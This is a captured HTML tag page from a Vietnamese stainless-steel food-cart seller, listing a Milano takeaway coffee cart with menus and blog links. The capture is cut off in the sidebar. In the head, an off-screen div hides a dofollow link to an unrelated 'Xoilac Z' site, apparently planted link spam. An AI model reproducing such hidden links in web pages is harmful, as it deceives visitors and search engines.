

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inoxgiacong.net/san-pham/tags/xe-ban-ca-phe-mang-di-milano
body_size: 10816
content:
<!doctype html>
<html lang="vi">
<head class="no-js" lang="vi">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Xe bán cà phê mang đi milano</title>
    <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
    <meta name='dmca-site-verification' content='NmtacjZwak52OFZ2MVZQRGdlSWx4dz090' />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0">
    <meta name="google-site-verification" content="oiDaZMRGaEOWSQidQ5fx14SIDVXRnj7hylzEAbgff00" />
    <link href="/themes/default/theme/assets/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
        <link href="/themes/default/theme/assets/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/themes/default/theme/assets/css/reset.css" type="text/css" rel="stylesheet"  />
    <link href="/themes/default/theme/assets/css/style.css" type="text/css" rel="stylesheet" />
            <link rel="stylesheet" type="text/css" href="/themes/default/theme/css/font-awesome.min.css">
    
                <meta name="description" content="Xe bán cà phê mang đi milano">
    <link rel="canonical" href="https://inoxgiacong.net/san-pham/tags/xe-ban-ca-phe-mang-di-milano" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta property="og:site_name" content="Xe bán hàng Inoxgiacong" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Xe bán cà phê mang đi milano" />
    <meta property="og:description" content="Xe bán cà phê mang đi milano" />
    <meta property="og:url" content="https://inoxgiacong.net/san-pham/tags/xe-ban-ca-phe-mang-di-milano" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Xe bán cà phê mang đi milano" />
    <meta name="twitter:description" content="Xe bán cà phê mang đi milano" />
    <meta name="twitter:url" content="https://inoxgiacong.net/san-pham/tags/xe-ban-ca-phe-mang-di-milano" />
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Xe bán cà phê mang đi milano",
    "url": "https://inoxgiacong.net/san-pham/tags/xe-ban-ca-phe-mang-di-milano",
    "description": "",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://inoxgiacong.net"
    },
    "telephone": "+84-90-907-48-07",
    "priceRange": "Competitive",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "962 Trường Chinh, Phường 15, Tân Bình",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "700000",
        "addressCountry": "VN"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 10.8225892,
        "longitude": 106.6278284
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
            "Sunday"
        ],
        "opens": "07:00",
        "closes": "21:00"
    }
}
    </script>

<link rel="icon" href="https://inoxgiacong.net/storage/public/user-1/favicon.png"><script>
    window.CMS = {"baseUrl":"https:\/\/inoxgiacong.net\/","csrfToken":"47xMX5eSyV6s9QVfHAOj8SOlhcIuMmW6G96axQm4","isSigned":false,"user":null,"apiToken":null,"currentLanguage":"vi"};
</script>
<div style="position: absolute; left: -10000px;">
 <p>Link <a href="https://lostlaketiki.com/" rel="dofollow" title="Link Xoilac Z chính thức"><strong>Xoilac Z</strong></a> chính thức</p>
</div>

<style>.post-wrapper span {
max-width: 100% !important;
}
@media (max-width: 767px) {
.btn-call {
    display: block!important;
}}</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNPSR2B');</script>
    <!-- End Google Tag Manager -->    
    
    <meta name="google-site-verification" content="LdwZiUX4YMvGlDB-MlP8dD3dAPFBxKHHFLjNn7NUYOM" />
    
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNPSR2B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
    <div id="header-top">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-6 header-top-left">
                    <a href="tel:0339717273"><p><span>Hotline:&nbsp;</span><a>0339717273</a></p></a>
                </div>
                <div class="col-sm-6">
                    <ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/mua-xe-inox-o-dau">Giới thiệu</a></li>
	<li><a href="https://inoxgiacong.net/tin-tuc">Tin tức</a></li>
	<li><a href="https://inoxgiacong.net/contact">Liên hệ</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>
    <div id="header-main">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-3">
                    <a href="/" class="logo">
                        <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" alt="Xe bán hàng Inoxgiacong" title="Xe bán hàng Inoxgiacong">
                    </a>
                </div>
                <div class="col-sm-6">
                    <form class="search" action="/san-pham" method="GET">
                        <div class="field">
                            <input type="text" name="q" placeholder="Nội dung tìm kiếm" required="">
                            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                        <p>Bạn có thể nhập tên hoặc mã sản phẩm</p>
                    </form>
                </div>
                <div class="col-sm-3 text-right">
                    <div class="cart">
                        <div class="cart-inner">
                            <div class="infoCart">
                                <p class="txt-your-cart">Giỏ hàng của bạn</p>
                                <p>Giỏ hàng rỗng</p>
                            </div>
                            <div class="icon-cart">
                                <a href="https://inoxgiacong.net/cart/checkout/products" class="icon-inner">
                                    <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                                    <span class="cart-number count_cart">0</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="header-mobile">
        <div class="container">
            <a href="/" class="logo">
                <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" class="logo" alt="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png">
            </a>
            <div class="search dropdown">
                <a href="#" class="dropdown-toggle" id="dropdownSearch" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-search"></i>
                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownSearch">
                    <form action="/san-pham" method="GET" required="">
                        <input type="text" name="q" placeholder="Nội dung tìm kiếm">
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            <div class="cart">
                <a href="#" type="button" id="dropdownCart" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-number count_cart">0</span>
                </a>
            </div>
            <a class="mobile-btn open-menu" role="button" id="mobile-menu-btn" href="#mobile-menu">
                <span></span>
            </a>
        </div>
    </div>
    <div class="main-bar">
        <div class="container">
            <nav class="main-nav">
                <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger">Xe hamburger</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu">Xe bánh mì que</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi">Xe bán xôi</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza">Xe bán Pizza</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao">Xe bán cháo</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay">Xe tủ heo quay</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com">Tủ bán cơm</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho">Tủ bán phở</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat">Xe ăn vặt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi">Tủ kính bán bánh mì</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma">Xe rau má</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu">Tủ bánh mì ngọt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re">Tủ trưng bày bánh kem</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu">Xe bánh mì Doner Kebab</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky">Lò Nướng Thổ Nhĩ Kỳ</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep">Xe nước ép</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to">Xe sinh tố</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>
    <button class="menu-btn nav-open hidden-lg hidden-md" type="button"><i></i></button>
</header>
<div class="m-nav hidden-lg hidden-md">
    <button class="menu-btn act nav-close hidden-lg hidden-md" type="button"><i></i></button>
    <div class="nav-ct"></div>
</div>
    <div class="banner">
			<img src="https://inoxgiacong.net/core/assets/images/default.png" alt="">
	</div>

    <div class="container">
        <div class="d-breadcrumbs">
            <a href="/" class=""><i class="fa fa-home" aria-hidden="true"></i>
            </a>
            <a href="">Xe bán cà phê mang đi milano</a>
        </div>
        <div class="container">
            <div class="row">
                <div class="alert-message alert-message-success">
                    <h4>Đặt xe theo yêu cầu</h4>
                    <p>Để đáp ứng về nhiều nhu cầu khác nhau của quý Khách hàng, chúng tôi tiếp nhận yêu cầu về kích thước - kiểu dáng - mẫu có sẵn (khách hàng cung cấp) ... tiến hành báo giá phù hợp cạnh tranh. Gia công xe mới trong vòng 3 ngày</p>
                </div>
            </div>
        </div>
    </div>

<div class="container">
    <div class="col-md-3 hidden-xs">
    <div class="d-sidebar" style="margin-left: -15px">
                    <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Nổi bật</div>
                <div class="posts-related">
                    <div class="item">
                        <p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="auto" src="https://www.youtube.com/embed/XCz7diSJb7I" width="100%"></iframe></p>
                    </div>
                </div>
            </div>
                <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Danh mục</div>
            <div class="content-list">
                <ul class="">
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ xe Inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì chả cá</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì thổ nhĩ kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì que</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cafe mang đi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-vat-long-ga-vit-gia-re-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy Vặt Lông Gà , Vịt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ trưng bày bánh kem</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-khuay-bot-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy khuấy bột</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán trà sữa</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/noi-nau-pho-bang-dien-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Nồi nấu phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bánh mì ngọt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì Doner Kebab</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Lò Nướng Thổ Nhĩ Kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Kiot Bán Hàng</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe gà rán</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe sinh tố</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe nước ép</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán cơm</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe tủ heo quay</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe ăn vặt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán xôi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán Pizza</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ kính bán bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cháo</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-thung-da-inox-chat-luong-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Thùng đá inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/nhan-gia-cong-thiet-ke-quay-pha-che-inox-lien-he-0909074807" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Quầy pha chế</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe rau má</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe hamburger</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-chanh" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà chanh</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe cà phê</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> xe bán cà phê</a>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Bổ ích</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-dep-1m4-1.jpg" alt="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết" title="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551717105516_5d3e581b0240b686b5cbc08e6b5a4791.jpg.jpg_3.jpg" alt="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh" title="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3518613667739_aacee57bdd0e43da309fd08ef4959766.jpg.jpg_7.jpg" alt="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa" title="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-ban-nuoc-ep-trai-cay-3_5.jpg" alt="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023" title="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551659023076_37ee86983d2b2b77e314d94f5b7b0a71.jpg.jpg_2_4.jpg" alt="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?" title="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg_2.jpg" alt="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng" title="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi">
                                <img src="https://inoxgiacong.net/storage/public/user-1/thanh-ly-xe-banh-mi-que-1.jpg" alt="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?" title="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong">
